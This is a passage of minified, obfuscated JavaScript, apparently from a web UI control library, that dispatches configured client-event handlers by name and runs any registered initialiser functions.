,_pO14:function (_pX,_pi1e,_pI1e){if (_pY(this._poi["ClientEvents"]) && _pY(this._poi["ClientEvents"][_pX])){var _po1f=eval(this._poi["ClientEvents"][_pX]); return _po1f((_pI1e!=null)?_pI1e: this,_pi1e); }else {return true; }}};if (typeof(__KCHInits)!="undefined" && _pY(__KCHInits)){for (var i=0; i<__KCHInits.length; i++){__KCHInits[i](); }} var _piO1=0;